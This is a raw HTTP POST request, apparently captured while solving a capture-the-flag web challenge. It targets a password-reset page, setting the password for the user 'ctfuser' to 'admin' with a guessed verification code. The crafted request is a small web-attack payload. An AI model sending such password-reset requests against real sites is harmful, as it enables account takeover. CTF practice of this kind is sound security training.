 POST /web13/index.php?user1=Y3RmdXNlcg== HTTP/1.1
Host: nctf.nuptzj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Upgrade-Insecure-Requests: 1
user=ctfuser&newpass=admin&vcode=1234